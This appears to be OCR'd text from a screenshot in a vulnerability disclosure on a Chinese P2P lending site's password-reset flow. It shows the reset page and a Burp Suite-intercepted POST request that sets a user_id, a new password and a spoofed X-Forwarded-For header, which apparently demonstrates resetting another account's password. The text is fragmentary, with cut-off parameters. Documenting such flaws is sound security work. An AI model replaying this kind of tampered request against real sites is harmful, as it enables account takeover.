 发送重置密码邮件-金投资...
正在连接...
%3D%3D&0c83f57c786a0b4a39efab23731c7ebc=2f1738f3b4aed556
客服热线：400-6570-826
金投资
确保本息 安全无忧
注册即送
NEW
首页
我要投资
金涌贷
安全保障
合作伙伴
新手指引
填写信息
验证信息
新密码：
确认密码：
确认
Intercept
HTTP history
WebSockets history
Options
Request to http://www.p2p222.com:80 [115.231.236.151]
Forward
Drop
Intercept is on
Action
Raw
Params
Headers
Hex
POST /index.php/user/DoResetPassword.html HTTP/1.1
Host: www.p2p222.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www.p2p222.com/index.php/user/ResetPassword.html?e8701ad48ba05a91604e480dd60899a3=inTOhkqKK%2FzRyLv%2B3tT7jg%3D%3D&07cc694b9b3fc636710fa
k%2FEHd0g%3D%3D&0c83f57c786a0b4a39efab23731c7ebc=2f1738f3b4aed55671d58dc950d6b69a
Cookie: __cfduid=d2ee387663c468f5076a5309c1f9bd4d11433559656; PHPSESSID=heke6faunh20phg1g3bl6ie7g5; Hm_lvt_e29aec143162fc1ca52145771a9ee305=143
Hm_lpvt_e29aec143162fc1ca52145771a9ee305=1433563299; CNZZDATA5958842=cnzz_eid%3D1286134438-1433559660-http%253A%252F%252Fwww.wooyun.org%252F%26
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 136
user_id=9575&referer=&password=bma123456&repassword=bma123456&__hash__=2fc817000faaa4fa7559297b0e689900_962569956684d5992bf1310503933812
www.wooyun.org